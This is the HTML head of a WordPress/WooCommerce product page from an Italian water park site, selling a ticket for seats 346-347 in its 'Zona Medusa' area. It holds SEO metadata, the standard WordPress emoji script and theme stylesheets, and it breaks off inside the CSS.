

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ericelandiasplash.it/prodotto/zona-medusa-posto-346-347/
body_size: 26015
content:

<!DOCTYPE html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zona Medusa - Posto 346-347 -</title>
	<link rel="canonical" href="https://ericelandiasplash.it/prodotto/zona-medusa-posto-346-347/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zona Medusa - Posto 346-347 -" />
	<meta property="og:description" content="I bambini tra 0-2 anni non pagano." />
	<meta property="og:url" content="https://ericelandiasplash.it/prodotto/zona-medusa-posto-346-347/" />
	<meta property="article:modified_time" content="2023-05-11T09:44:08+00:00" />
	<meta property="og:image" content="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg" />
	<meta property="og:image:width" content="396" />
	<meta property="og:image:height" content="396" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ericelandiasplash.it/prodotto/zona-medusa-posto-346-347/","url":"https://ericelandiasplash.it/prodotto/zona-medusa-posto-346-347/","name":"Zona Medusa - Posto 346-347 -","isPartOf":{"@id":"https://ericelandiasplash.it/#website"},"primaryImageOfPage":{"@id":"https://ericelandiasplash.it/prodotto/zona-medusa-posto-346-347/#primaryimage"},"image":{"@id":"https://ericelandiasplash.it/prodotto/zona-medusa-posto-346-347/#primaryimage"},"thumbnailUrl":"https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg","datePublished":"2023-05-10T09:42:15+00:00","dateModified":"2023-05-11T09:44:08+00:00","breadcrumb":{"@id":"https://ericelandiasplash.it/prodotto/zona-medusa-posto-346-347/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ericelandiasplash.it/prodotto/zona-medusa-posto-346-347/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ericelandiasplash.it/prodotto/zona-medusa-posto-346-347/#primaryimage","url":"https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg","contentUrl":"https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg","width":396,"height":396},{"@type":"BreadcrumbList","@id":"https://ericelandiasplash.it/prodotto/zona-medusa-posto-346-347/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ericelandiasplash.it/"},{"@type":"ListItem","position":2,"name":"Negozio","item":"https://ericelandiasplash.it/negozio/"},{"@type":"ListItem","position":3,"name":"Zona Medusa &#8211; Posto 346-347"}]},{"@type":"WebSite","@id":"https://ericelandiasplash.it/#website","url":"https://ericelandiasplash.it/","name":"Ericelandia Splash","description":"","publisher":{"@id":"https://ericelandiasplash.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ericelandiasplash.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ericelandiasplash.it/#organization","name":"Ericelandia Splash","url":"https://ericelandiasplash.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ericelandiasplash.it/#/schema/logo/image/","url":"https://ericelandiasplash.it/wp-content/uploads/2020/03/logo-2-big.png","contentUrl":"https://ericelandiasplash.it/wp-content/uploads/2020/03/logo-2-big.png","width":514,"height":172,"caption":"Ericelandia Splash"},"image":{"@id":"https://ericelandiasplash.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://ericelandiasplash.it/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed dei commenti" href="https://ericelandiasplash.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Zona Medusa &#8211; Posto 346-347 Feed dei commenti" href="https://ericelandiasplash.it/prodotto/zona-medusa-posto-346-347/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ericelandiasplash.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ericelandiasplash.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ericelandiasplash.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ericelandiasplash.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ericelandiasplash.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://ericelandiasplash.it/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://ericelandiasplash.it/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://ericelandiasplash.it/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://ericelandiasplash.it/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.0.7' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://ericelandiasplash.it/wp-content/uploads/font-awesome/v6.7.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ericelandiasplash.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://ericelandiasplash.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ericelandiasplash.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ericelandiasplash.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='shaka-main-css' href='https://ericelandiasplash.it/wp-content/themes/shaka-pt/style.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='shaka-woocommerce-css' href='https://ericelandiasplash.it/wp-content/themes/shaka-pt/woocommerce.css?ver=1.13.0' type='text/css' media='all' />
<style id='shaka-woocommerce-inline-css' type='text/css'>
/* WP Customizer start */
.top { background-color: #ffffff; }
.top, .top-navigation a, .top .widget_nav_menu .menu a, .top .social-icons__link, .top .icon-box__title, .top .icon-box { color: #5a99c7; }
.header__container { background-color: #ffffff; }
.header__left-widgets .widget, .header__right-widgets .widget, .header .social-icons__link, .header__left-widgets .widget_search .search-field, .header__right-widgets .widget_search .search-field, .header__left-widgets .widget_search .search-submit, .header__right-widgets .widget_search .search-submit { background-color: #d95b72; }
.header__left-widgets .widget_search .search-field, .header__right-widgets .widget_search .search-field { border-color: #d95b72; }
.header__left-widgets .widget, .header__right-widgets .widget, .header .social-icons__link + .social-icons__link { border-color: #e17c8e; }
.header__left-widgets .widget, .header__right-widgets .widget, .header .icon-box, .header .icon-box__title, .header a.icon-box:focus .fa, .header a.icon-box:hover .fa, .header .social-icons__link:focus, .header .social-icons__link:hover { color: #f7f7f7; }
.header__left-widgets .widget_search .search-field::-webkit-input-placeholder, .header__right-widgets .widget_search .search-field::-webkit-input-placeholder { color: #f7f7f7; }
.header__left-widgets .widget_search .search-field::-moz-placeholder, .header__right-widgets .widget_search .search-field::-moz-placeholder { color: #f7f7f7; }
.header__left-widgets .widget_search .search-field:-ms-input-placeholder, .header__right-widgets .widget_search .search-field:-ms-input-placeholder { color: #f7f7f7; }
.header__left-widgets .widget_search .search-field::placeholder, .header__right-widgets .widget_search .search-field::placeholder { color: #f7f7f7; }
@media (max-width: 991px) { .main-navigation { background-color: #f2f2f2; } }
@media (max-width: 991px) { .main-navigation, .main-navigation a { border-color: #d0d0d0; } }
@media (max-width: 991px) { .main-navigation a { color: #3b3331; } }
@media (max-width: 991px) { .main-navigation .menu-item:focus > a, .main-navigation .menu-item:hover > a { color: #000000; } }
@media (max-width: 991px) { .main-navigation .sub-menu .menu-item > a { color: #999999; } }
@media (max-width: 991px) { .main-navigation .sub-menu .menu-item:hover > a, .main-navigation .sub-menu .menu-item:focus > a { color: #333333; } }
@media (min-width: 992px) { .main-navigation a, .main-navigation > .menu-item-has-children > a::after { color: #5a99c7; } }
@media (min-width: 992px) { .main-navigation > .menu-item:focus > a, .main-navigation > .menu-item:hover > a, .main-navigation > .current-menu-item > a, .main-navigation .menu-item:focus > a::after, .main-navigation .menu-item:hover > a::after, .main-navigation > .current-menu-ancestor > a, .main-navigation > .current-menu-ancestor.menu-item-has-children > a::after, .main-navigation > .current-menu-item.menu-item-has-children > a::after { color: #d95b72; } }
@media (min-width: 992px) { .main-navigation .sub-menu a { background-color: #d95b72; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item > a:hover { background-color: #d44660; } }
@media (min-width: 992px) { .main-navigation .sub-menu a, .main-navigation .sub-menu .sub-menu a { border-color: #d44660; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item-has-children::after { color: #d44660; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item a, .main-navigation .sub-menu .menu-item > a:hover { color: #ffffff; } }
.page-header { background-color: #f2f2f2; }
.page-header__title { color: #3b3331; }
.page-header__subtitle { color: #888888; }
.breadcrumbs a, .breadcrumbs a::after { color: #757575; }
.breadcrumbs a:focus, .breadcrumbs a:hover { color: #d83e5b; }
.breadcrumbs .current-item { color: #d95b72; }
.content-area, .content-area .icon-box { color: #4c4c4c; }
h1, h2, h3, h4, h5, h6, hentry__title, .hentry__title a, .latest-news--block .latest-news__title a, .latest-news--more-news, .page-box__title a, .sidebar__headings, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3, body.woocommerce-page .entry-summary .entry-title { color: #3b3331; }
.btn-primary-outline, .contact-profile__social-icon, .person-profile__social-icon, .content-area a.icon-box:focus .fa, .content-area a.icon-box:hover .fa, .content-area .widget_nav_menu .menu a:focus, .content-area .widget_nav_menu .menu a:hover, .sidebar .widget_nav_menu .menu a:focus, .sidebar .widget_nav_menu .menu a:hover, .top .social-icons__link:focus, .top .social-icons__link:hover, .top .widget_nav_menu .menu a:focus, .top .widget_nav_menu .menu a:hover, .content-area .widget_nav_menu .menu a::after, .sidebar .widget_nav_menu .menu a::after, .time-table .week-day.today, .accordion .more-link:focus, .accordion .more-link:hover, .accordion__panel .panel-title a:hover, .testimonial__author, .testimonial__carousel, .testimonial__carousel:focus, .special-offer__price, body.woocommerce-page .widget_product_categories .product-categories a:focus, body.woocommerce-page .widget_product_categories .product-categories a:hover, body.woocommerce-page .widget_product_categories .product-categories a::after, body.woocommerce-page ul.products li.product .price, .woocommerce ul.products li.product .price, body.woocommerce-page ul.products li.product a:hover img, .woocommerce ul.products li.product a:hover img, body.woocommerce-page ul.products li.product a, .woocommerce ul.products li.product a, body.woocommerce-page div.product p.price, .accordion__panel .panel-title a, body.woocommerce-page nav.woocommerce-pagination ul li .prev, body.woocommerce-page nav.woocommerce-pagination ul li .next, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .widget_recent_comments a:hover, .widget_recent_entries a:hover, .widget_rss a:hover, .pw-instagram .loader { color: #d95b72; }
